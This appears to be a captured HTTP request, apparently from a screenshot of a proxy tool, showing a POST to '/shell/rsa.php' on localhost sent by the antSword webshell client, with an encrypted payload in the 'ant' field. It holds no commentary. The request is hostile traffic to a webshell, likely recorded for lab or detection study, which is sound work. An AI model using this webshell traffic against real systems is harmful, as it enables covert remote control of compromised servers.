 Raw Params Headers Hex
POST /shell/rsa.php HTTP/1.1
Host: 127.0.0.1:8888
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
content-type: multipart/form-data; boundary=--------------------------807871736038674138796105
Content-Length: 1830
Connection: close
----------------------------807871736038674138796105
Content-Disposition: form-data; name="ant"
KQSP4cu2SOR8GsgHWgn59/pMeJTQzvlNliABq8081bBuybF/KlaqFAg2bWpdMAWlk1W+f7Zxewl5ZuKYCAbCXO81iLTycN5248slJzASj5ClF2nxErsdcQ607e6QiJXVfwFx3A5
Ze7PkJFKDlVRVMxpRDmotHkVWWpZGWG1qLOXbhOYjFAGId5rY+rlXi6JztSabcg39xLYlRF8vBG629bfLKq7qAKdPdJoR3HL9n4bxLtvoJ9F1am6GwLhCGy7D+25++cmQiSwNt4
9MxTjGaBSMmwmPA7KIOcnMa1Y9yWIHdG2DfRiahYWqtQ5xy52bOzqiglw+sbsyk8OHSkgvJ8LMN5BSFxmc5gvnbr2oJaOcNpxG5OK+TILasczLK0duxvnuWWk4HAVFnTxFXmU6g
Le3fcx65LD2IjZm8jFjZeCn6yww7Dp9YhbQ/EYOcwdiAETARTwpiVatVtjj1K29M0Cb5+XApbzd8hxsNZfLe6x+PGGzUdVLZMzEqThRtFM9maz4VUwePWxvwZ0pmeixPpOMga0m
ItV9R/fzlm11nGz0fm0VNDjBmyvfvEis/1HORhGSkHcpVOuyrJIs940PttUPse3xDUfoQBGJXDivtVvm7sRoA+UUGMYdR6W87SAgakrNKvDLzzFhdP4LS8KdjC8syzFe8YWL12g
4CUWBdAbMz7b+596fLdmWXws+PHfgSkJbMK5eSZQMDYTlDZHC1AvUkbsXOzJikU8WE72I8xuhEJbk9SiOJXrAFaT9k5KhpEg0NlyBjv2cBEX9hiDbZ7naG6Thac1TUquw8tCWQC
fIM3cfWl65RIseX17uhOtC+HCpn2kBgAARmCueWYxWwbyJ4Y8Fx75oFq7NohOHLM8e+yfe0bDiLbbJ/pZwDZy9OmOxDlFRMEi7SKbI/8oafhsUK06j2nYlKPelr+rrwSHn0tLfE
FWXqoAmmRGg7NyQWJsXk8cxjr++wNrP4fGaZpvtUrjGUyB0HyZmsSfY4GZ1cPwTrbkdcCN335e9XhF4mZQ9iOtzQRHU9mlAs6IGhgZqv51HtMV9tdOsM9jCdT0tuOuaGn5t/wUd
AvbywVyF5Fz7f2kdMFSe1ahLhoFKuEhE+IRvQx38yjWkJiMNyXSnsq7oJquV9J/HUFT3DUwxrp2dRTBcx2bYkWtxgR7cVlWe0L8QiWvX66BIPxIVPtiqMFm0XsOuqRj9EUx0pvE
----------------------------807871736038674138796105
Content-Disposition: form-data; name="destructuring"
Lw==
----------------------------807871736038674138796105--